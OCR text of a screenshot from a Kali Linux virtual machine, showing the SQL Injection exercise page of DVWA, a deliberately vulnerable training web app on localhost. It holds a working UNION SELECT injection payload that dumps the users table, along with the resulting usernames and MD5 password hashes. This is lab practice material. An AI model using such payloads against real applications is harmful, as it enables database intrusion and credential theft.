 Home
kali-linux-2026.2-vmware-a...
1 2 3 4
7:39
Vulnerability: SQL Injectic
127.0.0.1:42001/vulnerabilities/sqli/?id=0%27%20UNION%20SELECT%20group_concat(user,0x3a,...
Z
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 0' UNION SELECT group_concat(user,0x3a,password SEPARATOR 0x3c62723e),2 FROM dvwa.users-- -
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.